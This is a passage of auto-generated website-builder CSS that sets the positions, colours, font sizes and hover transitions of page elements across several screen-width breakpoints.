  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
